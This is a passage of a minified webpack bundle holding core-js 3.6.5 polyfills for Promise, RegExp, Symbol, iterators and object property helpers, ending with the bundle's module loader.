r=n(7493),o=n(79044),i=n(92750);e.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},78609:function(e,t,n){var r=n(79044),o=n(79159),i="".split;e.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==o(e)?i.call(e,""):Object(e)}:Object},56429:function(e,t,n){var r=n(49415),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(e){return o.call(e)}),e.exports=r.inspectSource},20821:function(e,t,n){var r,o,i,a=n(36830),c=n(98363),s=n(52786),u=n(45899),l=n(40454),p=n(50466),f=n(47505),d=c.WeakMap;if(a){var h=new d,m=h.get,v=h.has,y=h.set;r=function(e,t){return y.call(h,e,t),t},o=function(e){return m.call(h,e)||{}},i=function(e){return v.call(h,e)}}else{var w=p("state");f[w]=!0,r=function(e,t){return u(e,w,t),t},o=function(e){return l(e,w)?e[w]:{}},i=function(e){return l(e,w)}}e.exports={set:r,get:o,has:i,enforce:function(e){return i(e)?o(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!s(t)||(n=o(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},68089:function(e,t,n){var r=n(52280),o=n(44818),i=r("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(o.Array===e||a[i]===e)}},86291:function(e,t,n){var r=n(79044),o=/#|\.prototype\./,i=function(e,t){var n=c[a(e)];return n==u||n!=s&&("function"==typeof t?r(t):!!t)},a=i.normalize=function(e){return String(e).replace(o,".").toLowerCase()},c=i.data={},s=i.NATIVE="N",u=i.POLYFILL="P";e.exports=i},52786:function(e){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},21178:function(e){e.exports=!1},42622:function(e,t,n){var r=n(52786),o=n(79159),i=n(52280)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},5166:function(e,t,n){var r=n(83875),o=n(68089),i=n(35108),a=n(98166),c=n(77193),s=n(9637),u=function(e,t){this.stopped=e,this.result=t};(e.exports=function(e,t,n,l,p){var f,d,h,m,v,y,w,g=a(t,n,l?2:1);if(p)f=e;else{if("function"!=typeof(d=c(e)))throw TypeError("Target is not iterable");if(o(d)){for(h=0,m=i(e.length);m>h;h++)if((v=l?g(r(w=e[h])[0],w[1]):g(e[h]))&&v instanceof u)return v;return new u(!1)}f=d.call(e)}for(y=f.next;!(w=y.call(f)).done;)if("object"==typeof(v=s(f,g,w.value,l))&&v&&v instanceof u)return v;return new u(!1)}).stop=function(e){return new u(!0,e)}},97022:function(e,t,n){"use strict";var r,o,i,a=n(12654),c=n(45899),s=n(40454),u=n(52280),l=n(21178),p=u("iterator"),f=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(r=o):f=!0),null==r&&(r={}),l||s(r,p)||c(r,p,(function(){return this})),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:f}},44818:function(e){e.exports={}},71800:function(e,t,n){var r,o,i,a,c,s,u,l,p=n(98363),f=n(66012).f,d=n(79159),h=n(84643).set,m=n(53121),v=p.MutationObserver||p.WebKitMutationObserver,y=p.process,w=p.Promise,g="process"==d(y),b=f(p,"queueMicrotask"),x=b&&b.value;x||(r=function(){var e,t;for(g&&(e=y.domain)&&e.exit();o;){t=o.fn,o=o.next;try{t()}catch(n){throw o?a():i=void 0,n}}i=void 0,e&&e.enter()},g?a=function(){y.nextTick(r)}:v&&!m?(c=!0,s=document.createTextNode(""),new v(r).observe(s,{characterData:!0}),a=function(){s.data=c=!c}):w&&w.resolve?(u=w.resolve(void 0),l=u.then,a=function(){l.call(u,r)}):a=function(){h.call(p,r)}),e.exports=x||function(e){var t={fn:e,next:void 0};i&&(i.next=t),o||(o=t,a()),i=t}},58369:function(e,t,n){var r=n(98363);e.exports=r.Promise},3850:function(e,t,n){var r=n(79044);e.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},36830:function(e,t,n){var r=n(98363),o=n(56429),i=r.WeakMap;e.exports="function"==typeof i&&/native code/.test(o(i))},29269:function(e,t,n){"use strict";var r=n(28641),o=function(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)};e.exports.f=function(e){return new o(e)}},51569:function(e,t,n){var r,o=n(83875),i=n(17840),a=n(48869),c=n(47505),s=n(47055),u=n(92750),l=n(50466),p=l("IE_PROTO"),f=function(){},d=function(e){return"<script>"+e+"</"+"script>"},h=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(o){}var e,t;h=r?function(e){e.write(d("")),e.close();var t=e.parentWindow.Object;return e=null,t}(r):((t=u("iframe")).style.display="none",s.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(d("document.F=Object")),e.close(),e.F);for(var n=a.length;n--;)delete h.prototype[a[n]];return h()};c[p]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(f.prototype=o(e),n=new f,f.prototype=null,n[p]=e):n=h(),void 0===t?n:i(n,t)}},17840:function(e,t,n){var r=n(7493),o=n(86385),i=n(83875),a=n(60667);e.exports=r?Object.defineProperties:function(e,t){i(e);for(var n,r=a(t),c=r.length,s=0;c>s;)o.f(e,n=r[s++],t[n]);return e}},86385:function(e,t,n){var r=n(7493),o=n(67548),i=n(83875),a=n(21893),c=Object.defineProperty;t.f=r?c:function(e,t,n){if(i(e),t=a(t,!0),i(n),o)try{return c(e,t,n)}catch(r){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},66012:function(e,t,n){var r=n(7493),o=n(81513),i=n(69199),a=n(29580),c=n(21893),s=n(40454),u=n(67548),l=Object.getOwnPropertyDescriptor;t.f=r?l:function(e,t){if(e=a(e),t=c(t,!0),u)try{return l(e,t)}catch(n){}if(s(e,t))return i(!o.f.call(e,t),e[t])}},87994:function(e,t,n){var r=n(18794),o=n(48869).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},89612:function(e,t){t.f=Object.getOwnPropertySymbols},12654:function(e,t,n){var r=n(40454),o=n(30744),i=n(50466),a=n(25115),c=i("IE_PROTO"),s=Object.prototype;e.exports=a?Object.getPrototypeOf:function(e){return e=o(e),r(e,c)?e[c]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?s:null}},18794:function(e,t,n){var r=n(40454),o=n(29580),i=n(37190).indexOf,a=n(47505);e.exports=function(e,t){var n,c=o(e),s=0,u=[];for(n in c)!r(a,n)&&r(c,n)&&u.push(n);for(;t.length>s;)r(c,n=t[s++])&&(~i(u,n)||u.push(n));return u}},60667:function(e,t,n){var r=n(18794),o=n(48869);e.exports=Object.keys||function(e){return r(e,o)}},81513:function(e,t){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);t.f=o?function(e){var t=r(this,e);return!!t&&t.enumerable}:n},22412:function(e,t,n){var r=n(83875),o=n(75017);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(i){}return function(n,i){return r(n),o(i),t?e.call(n,i):n.__proto__=i,n}}():void 0)},31561:function(e,t,n){var r=n(22773),o=n(87994),i=n(89612),a=n(83875);e.exports=r("Reflect","ownKeys")||function(e){var t=o.f(a(e)),n=i.f;return n?t.concat(n(e)):t}},67290:function(e,t,n){var r=n(98363);e.exports=r},74443:function(e){e.exports=function(e){try{return{error:!1,value:e()}}catch(t){return{error:!0,value:t}}}},11621:function(e,t,n){var r=n(83875),o=n(52786),i=n(29269);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},7592:function(e,t,n){var r=n(35974);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},35974:function(e,t,n){var r=n(98363),o=n(45899),i=n(40454),a=n(51621),c=n(56429),s=n(20821),u=s.get,l=s.enforce,p=String(String).split("String");(e.exports=function(e,t,n,c){var s=!!c&&!!c.unsafe,u=!!c&&!!c.enumerable,f=!!c&&!!c.noTargetGet;"function"==typeof n&&("string"!=typeof t||i(n,"name")||o(n,"name",t),l(n).source=p.join("string"==typeof t?t:"")),e!==r?(s?!f&&e[t]&&(u=!0):delete e[t],u?e[t]=n:o(e,t,n)):u?e[t]=n:a(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&u(this).source||c(this)}))},94088:function(e,t,n){var r=n(79159),o=n(99749);e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(e,t)}},99749:function(e,t,n){"use strict";var r,o,i=n(58083),a=n(97047),c=RegExp.prototype.exec,s=String.prototype.replace,u=c,l=(r=/a/,o=/b*/g,c.call(r,"a"),c.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),p=a.UNSUPPORTED_Y||a.BROKEN_CARET,f=void 0!==/()??/.exec("")[1];(l||f||p)&&(u=function(e){var t,n,r,o,a=this,u=p&&a.sticky,d=i.call(a),h=a.source,m=0,v=e;return u&&(-1===(d=d.replace("y","")).indexOf("g")&&(d+="g"),v=String(e).slice(a.lastIndex),a.lastIndex>0&&(!a.multiline||a.multiline&&"\n"!==e[a.lastIndex-1])&&(h="(?: "+h+")",v=" "+v,m++),n=new RegExp("^(?:"+h+")",d)),f&&(n=new RegExp("^"+h+"$(?!\\s)",d)),l&&(t=a.lastIndex),r=c.call(u?n:a,v),u?r?(r.input=r.input.slice(m),r[0]=r[0].slice(m),r.index=a.lastIndex,a.lastIndex+=r[0].length):a.lastIndex=0:l&&r&&(a.lastIndex=a.global?r.index+r[0].length:t),f&&r&&r.length>1&&s.call(r[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),e.exports=u},58083:function(e,t,n){"use strict";var r=n(83875);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},97047:function(e,t,n){"use strict";var r=n(79044);function o(e,t){return RegExp(e,t)}t.UNSUPPORTED_Y=r((function(){var e=o("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),t.BROKEN_CARET=r((function(){var e=o("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},96411:function(e){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},51621:function(e,t,n){var r=n(98363),o=n(45899);e.exports=function(e,t){try{o(r,e,t)}catch(n){r[e]=t}return t}},57323:function(e,t,n){"use strict";var r=n(22773),o=n(86385),i=n(52280),a=n(7493),c=i("species");e.exports=function(e){var t=r(e),n=o.f;a&&t&&!t[c]&&n(t,c,{configurable:!0,get:function(){return this}})}},60878:function(e,t,n){var r=n(86385).f,o=n(40454),i=n(52280)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},50466:function(e,t,n){var r=n(53580),o=n(34524),i=r("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},49415:function(e,t,n){var r=n(98363),o=n(51621),i="__core-js_shared__",a=r[i]||o(i,{});e.exports=a},53580:function(e,t,n){var r=n(21178),o=n(49415);(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},7270:function(e,t,n){var r=n(83875),o=n(28641),i=n(52280)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[i])?t:o(n)}},91140:function(e,t,n){var r=n(98330),o=n(96411),i=function(e){return function(t,n){var i,a,c=String(o(t)),s=r(n),u=c.length;return s<0||s>=u?e?"":void 0:(i=c.charCodeAt(s))<55296||i>56319||s+1===u||(a=c.charCodeAt(s+1))<56320||a>57343?e?c.charAt(s):i:e?c.slice(s,s+2):a-56320+(i-55296<<10)+65536}};e.exports={codeAt:i(!1),charAt:i(!0)}},84643:function(e,t,n){var r,o,i,a=n(98363),c=n(79044),s=n(79159),u=n(98166),l=n(47055),p=n(92750),f=n(53121),d=a.location,h=a.setImmediate,m=a.clearImmediate,v=a.process,y=a.MessageChannel,w=a.Dispatch,g=0,b={},x="onreadystatechange",S=function(e){if(b.hasOwnProperty(e)){var t=b[e];delete b[e],t()}},k=function(e){return function(){S(e)}},P=function(e){S(e.data)},_=function(e){a.postMessage(e+"",d.protocol+"//"+d.host)};h&&m||(h=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return b[++g]=function(){("function"==typeof e?e:Function(e)).apply(void 0,t)},r(g),g},m=function(e){delete b[e]},"process"==s(v)?r=function(e){v.nextTick(k(e))}:w&&w.now?r=function(e){w.now(k(e))}:y&&!f?(i=(o=new y).port2,o.port1.onmessage=P,r=u(i.postMessage,i,1)):!a.addEventListener||"function"!=typeof postMessage||a.importScripts||c(_)||"file:"===d.protocol?r=x in p("script")?function(e){l.appendChild(p("script")).onreadystatechange=function(){l.removeChild(this),S(e)}}:function(e){setTimeout(k(e),0)}:(r=_,a.addEventListener("message",P,!1))),e.exports={set:h,clear:m}},32565:function(e,t,n){var r=n(98330),o=Math.max,i=Math.min;e.exports=function(e,t){var n=r(e);return n<0?o(n+t,0):i(n,t)}},29580:function(e,t,n){var r=n(78609),o=n(96411);e.exports=function(e){return r(o(e))}},98330:function(e){var t=Math.ceil,n=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?n:t)(e)}},35108:function(e,t,n){var r=n(98330),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},30744:function(e,t,n){var r=n(96411);e.exports=function(e){return Object(r(e))}},21893:function(e,t,n){var r=n(52786);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},57301:function(e,t,n){var r={};r[n(52280)("toStringTag")]="z",e.exports="[object z]"===String(r)},34524:function(e){var t=0,n=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++t+n).toString(36)}},189:function(e,t,n){var r=n(3850);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},52280:function(e,t,n){var r=n(98363),o=n(53580),i=n(40454),a=n(34524),c=n(3850),s=n(189),u=o("wks"),l=r.Symbol,p=s?l:l&&l.withoutSetter||a;e.exports=function(e){return i(u,e)||(c&&i(l,e)?u[e]=l[e]:u[e]=p("Symbol."+e)),u[e]}},54883:function(e,t,n){"use strict";var r=n(29580),o=n(6677),i=n(44818),a=n(20821),c=n(61495),s="Array Iterator",u=a.set,l=a.getterFor(s);e.exports=c(Array,"Array",(function(e,t){u(this,{type:s,target:r(e),index:0,kind:t})}),(function(){var e=l(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},35054:function(e,t,n){"use strict";var r,o,i,a,c=n(19882),s=n(21178),u=n(98363),l=n(22773),p=n(58369),f=n(35974),d=n(7592),h=n(60878),m=n(57323),v=n(52786),y=n(28641),w=n(9519),g=n(79159),b=n(56429),x=n(5166),S=n(8662),k=n(7270),P=n(84643).set,_=n(71800),E=n(11621),O=n(46271),M=n(29269),R=n(74443),T=n(20821),A=n(86291),j=n(52280),L=n(11197),W=j("species"),I="Promise",C=T.get,D=T.set,B=T.getterFor(I),U=p,F=u.TypeError,N=u.document,q=u.process,H=l("fetch"),z=M.f,V=z,G="process"==g(q),$=!!(N&&N.createEvent&&u.dispatchEvent),Y="unhandledrejection",X=A(I,(function(){if(!(b(U)!==String(U))){if(66===L)return!0;if(!G&&"function"!=typeof PromiseRejectionEvent)return!0}if(s&&!U.prototype.finally)return!0;if(L>=51&&/native code/.test(U))return!1;var e=U.resolve(1),t=function(e){e((function(){}),(function(){}))};return(e.constructor={})[W]=t,!(e.then((function(){}))instanceof t)})),K=X||!S((function(e){U.all(e).catch((function(){}))})),J=function(e){var t;return!(!v(e)||"function"!=typeof(t=e.then))&&t},Q=function(e,t,n){if(!t.notified){t.notified=!0;var r=t.reactions;_((function(){for(var o=t.value,i=1==t.state,a=0;r.length>a;){var c,s,u,l=r[a++],p=i?l.ok:l.fail,f=l.resolve,d=l.reject,h=l.domain;try{p?(i||(2===t.rejection&&ne(e,t),t.rejection=1),!0===p?c=o:(h&&h.enter(),c=p(o),h&&(h.exit(),u=!0)),c===l.promise?d(F("Promise-chain cycle")):(s=J(c))?s.call(c,f,d):f(c)):d(o)}catch(m){h&&!u&&h.exit(),d(m)}}t.reactions=[],t.notified=!1,n&&!t.rejection&&ee(e,t)}))}},Z=function(e,t,n){var r,o;$?((r=N.createEvent("Event")).promise=t,r.reason=n,r.initEvent(e,!1,!0),u.dispatchEvent(r)):r={promise:t,reason:n},(o=u["on"+e])?o(r):e===Y&&O("Unhandled promise rejection",n)},ee=function(e,t){P.call(u,(function(){var n,r=t.value;if(te(t)&&(n=R((function(){G?q.emit("unhandledRejection",r,e):Z(Y,e,r)})),t.rejection=G||te(t)?2:1,n.error))throw n.value}))},te=function(e){return 1!==e.rejection&&!e.parent},ne=function(e,t){P.call(u,(function(){G?q.emit("rejectionHandled",e):Z("rejectionhandled",e,t.value)}))},re=function(e,t,n,r){return function(o){e(t,n,o,r)}},oe=function(e,t,n,r){t.done||(t.done=!0,r&&(t=r),t.value=n,t.state=2,Q(e,t,!0))},ie=function(e,t,n,r){if(!t.done){t.done=!0,r&&(t=r);try{if(e===n)throw F("Promise can't be resolved itself");var o=J(n);o?_((function(){var r={done:!1};try{o.call(n,re(ie,e,r,t),re(oe,e,r,t))}catch(i){oe(e,r,i,t)}})):(t.value=n,t.state=1,Q(e,t,!1))}catch(i){oe(e,{done:!1},i,t)}}};X&&(U=function(e){w(this,U,I),y(e),r.call(this);var t=C(this);try{e(re(ie,this,t),re(oe,this,t))}catch(n){oe(this,t,n)}},(r=function(e){D(this,{type:I,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=d(U.prototype,{then:function(e,t){var n=B(this),r=z(k(this,U));return r.ok="function"!=typeof e||e,r.fail="function"==typeof t&&t,r.domain=G?q.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&Q(this,n,!1),r.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new r,t=C(e);this.promise=e,this.resolve=re(ie,e,t),this.reject=re(oe,e,t)},M.f=z=function(e){return e===U||e===i?new o(e):V(e)},s||"function"!=typeof p||(a=p.prototype.then,f(p.prototype,"then",(function(e,t){var n=this;return new U((function(e,t){a.call(n,e,t)})).then(e,t)}),{unsafe:!0}),"function"==typeof H&&c({global:!0,enumerable:!0,forced:!0},{fetch:function(e){return E(U,H.apply(u,arguments))}}))),c({global:!0,wrap:!0,forced:X},{Promise:U}),h(U,I,!1,!0),m(I),i=l(I),c({target:I,stat:!0,forced:X},{reject:function(e){var t=z(this);return t.reject.call(void 0,e),t.promise}}),c({target:I,stat:!0,forced:s||X},{resolve:function(e){return E(s&&this===i?U:this,e)}}),c({target:I,stat:!0,forced:K},{all:function(e){var t=this,n=z(t),r=n.resolve,o=n.reject,i=R((function(){var n=y(t.resolve),i=[],a=0,c=1;x(e,(function(e){var s=a++,u=!1;i.push(void 0),c++,n.call(t,e).then((function(e){u||(u=!0,i[s]=e,--c||r(i))}),o)})),--c||r(i)}));return i.error&&o(i.value),n.promise},race:function(e){var t=this,n=z(t),r=n.reject,o=R((function(){var o=y(t.resolve);x(e,(function(e){o.call(t,e).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},39275:function(e,t,n){"use strict";var r=n(19882),o=n(99749);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},75668:function(e,t,n){"use strict";var r=n(81492),o=n(83875),i=n(35108),a=n(96411),c=n(13350),s=n(94088);r("match",1,(function(e,t,n){return[function(t){var n=a(this),r=null==t?void 0:t[e];return void 0!==r?r.call(t,n):new RegExp(t)[e](String(n))},function(e){var r=n(t,e,this);if(r.done)return r.value;var a=o(e),u=String(this);if(!a.global)return s(a,u);var l=a.unicode;a.lastIndex=0;for(var p,f=[],d=0;null!==(p=s(a,u));){var h=String(p[0]);f[d]=h,""===h&&(a.lastIndex=c(u,i(a.lastIndex),l)),d++}return 0===d?null:f}]}))},67838:function(e,t,n){"use strict";var r=n(81492),o=n(42622),i=n(83875),a=n(96411),c=n(7270),s=n(13350),u=n(35108),l=n(94088),p=n(99749),f=n(79044),d=[].push,h=Math.min,m=4294967295,v=!f((function(){return!RegExp(m,"y")}));r("split",2,(function(e,t,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var r=String(a(this)),i=void 0===n?m:n>>>0;if(0===i)return[];if(void 0===e)return[r];if(!o(e))return t.call(r,e,i);for(var c,s,u,l=[],f=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),h=0,v=new RegExp(e.source,f+"g");(c=p.call(v,r))&&!((s=v.lastIndex)>h&&(l.push(r.slice(h,c.index)),c.length>1&&c.index<r.length&&d.apply(l,c.slice(1)),u=c[0].length,h=s,l.length>=i));)v.lastIndex===c.index&&v.lastIndex++;return h===r.length?!u&&v.test("")||l.push(""):l.push(r.slice(h)),l.length>i?l.slice(0,i):l}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:t.call(this,e,n)}:t,[function(t,n){var o=a(this),i=null==t?void 0:t[e];return void 0!==i?i.call(t,o,n):r.call(String(o),t,n)},function(e,o){var a=n(r,e,this,o,r!==t);if(a.done)return a.value;var p=i(e),f=String(this),d=c(p,RegExp),y=p.unicode,w=(p.ignoreCase?"i":"")+(p.multiline?"m":"")+(p.unicode?"u":"")+(v?"y":"g"),g=new d(v?p:"^(?:"+p.source+")",w),b=void 0===o?m:o>>>0;if(0===b)return[];if(0===f.length)return null===l(g,f)?[f]:[];for(var x=0,S=0,k=[];S<f.length;){g.lastIndex=v?S:0;var P,_=l(g,v?f:f.slice(S));if(null===_||(P=h(u(g.lastIndex+(v?0:S)),f.length))===x)S=s(f,S,y);else{if(k.push(f.slice(x,S)),k.length===b)return k;for(var E=1;E<=_.length-1;E++)if(k.push(_[E]),k.length===b)return k;S=x=P}}return k.push(f.slice(x)),k}]}),!v)},86632:function(e,t,n){"use strict";var r=n(19882),o=n(7493),i=n(98363),a=n(40454),c=n(52786),s=n(86385).f,u=n(73870),l=i.Symbol;if(o&&"function"==typeof l&&(!("description"in l.prototype)||void 0!==l().description)){var p={},f=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),t=this instanceof f?new l(e):void 0===e?l():l(e);return""===e&&(p[t]=!0),t};u(f,l);var d=f.prototype=l.prototype;d.constructor=f;var h=d.toString,m="Symbol(test)"==String(l("test")),v=/^Symbol\((.*)\)[^)]+$/;s(d,"description",{configurable:!0,get:function(){var e=c(this)?this.valueOf():this,t=h.call(e);if(a(p,e))return"";var n=m?t.slice(7,-1):t.replace(v,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:f})}},68995:function(e,t,n){var r=n(98363),o=n(12848),i=n(54883),a=n(45899),c=n(52280),s=c("iterator"),u=c("toStringTag"),l=i.values;for(var p in o){var f=r[p],d=f&&f.prototype;if(d){if(d[s]!==l)try{a(d,s,l)}catch(m){d[s]=l}if(d[u]||a(d,u,p),o[p])for(var h in i)if(d[h]!==i[h])try{a(d,h,i[h])}catch(m){d[h]=i[h]}}}}},t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{}};return e[r].call(o.exports,o,o.exports,n),o.exports}return n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n(69402)}();